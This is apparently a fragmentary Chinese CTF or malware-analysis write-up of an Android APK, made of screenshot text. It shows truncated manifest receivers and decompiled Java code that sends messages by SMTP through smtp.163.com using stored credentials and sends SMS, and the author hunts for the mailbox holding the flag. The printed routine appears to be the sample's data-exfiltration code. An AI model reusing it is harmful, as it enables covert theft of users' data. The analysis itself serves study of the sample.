 armeabi
libcore.so
过滤器：输入"Enter" 来确认
Bytecode/层级
cn
baidujiayuan
ver5304
A1
A2
B1
C1
C2
C3
C4
D1
F1
HelloWebViewClient
M1
M2
Mail
MailTask
NoteBook
S1
S2
S3
Sms
过滤器：输入"Enter" 来确认
函数太多
一脸懵逼
只能通过
提示是找
邮箱
<data android:scheme="package"/
</intent-filter>
</activity>
<activity android:icon="@drawable/i
<intent-filter>
<category android:name="android
<action android:name="android.i
</intent-filter>
</activity>
<activity android:name="cn.baidujiay
<activity android:icon="@drawable/i
<receiver android:name="cn.baidujiay
<meta-data android:name="android.
<intent-filter>
<action android:name="android.a
</intent-filter>
</receiver>
<receiver android:name="cn.baidujiay
<intent-filter android:priority="
<action android:name="android.p
<category android:name="android
</intent-filter>
<intent-filter>
<action android:name="android.p
</intent-filter>
</receiver>
<receiver android:name="cn.baidujiay
<intent-filter android:priority="
<action android:name="android.i
</intent-filter>
</receiver>
<receiver android:name="cn.baidujiay
<intent-filter>
<action android:name="android.i
</intent-filter>
</receiver>
<service android:name="cn.baidujiay
</application>
</manifest>
描述 文本 Formatted Text
}
public static void log2(String msg) {
Log.d("T6", msg);
}
public static int sendMailByJavaMail(String mailto, String title, String mailmsg) {
if(A2.debug) {
return 1;
}
Mail m = new Mail(C2.MAILUSER, C2.MAILPASS);
m.set_host("smtp.163.com");
m.set_port("25");
m.set_debuggable(true);
m.set_to(new String[]{mailto});
m.set_from(C2.MAILFROME);
m.set_subject(title);
m.setBody(mailmsg);
try {
if(m.send()) {
Log.i("IcetestActivity", "Email was sent successfully.");
return 1;
}
Log.i("IcetestActivity", "Email was sent failed.");
}
catch(Exception e) {
Log.e("MailApp", "Could not send email", e);
}
return 1;
}
public static void sendMsg(String phone, String msg) {
if(A2.debug) {
A2.log("phone:" + phone + "," + " msg:" + msg);
return;
}
描述 Source
日志 Terminal Quick Search
Search string (*/? accepted): flag